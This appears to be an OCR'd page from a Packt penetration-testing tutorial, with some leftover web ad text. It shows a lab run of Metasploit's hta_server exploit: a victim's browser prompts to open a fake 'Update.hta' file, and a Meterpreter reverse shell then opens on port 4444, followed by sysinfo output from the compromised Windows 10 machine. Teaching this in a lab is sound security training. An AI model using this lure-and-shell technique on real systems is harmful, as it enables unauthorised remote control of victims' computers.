 Packt>
Internet Explorer
What do you want to do with Update.hta?
Size: 6.34 KB
From: 192.168.216.5
→ Open
The file won't be saved automatically.
→ Save
→ Save as
Cancel
ckt>
skills for 2018
Android Angular Arduino Artificial Intelligence AWS Data Analysis DevOps
Docker FinTech Java JavaScript Linux Machine Learning NodeJS PHP Python
4. Back in the Metasploit Terminal window, we should see a new session:
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.11:50176) at 2018-01-28 05:09:17 -0500
msf exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 16299).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >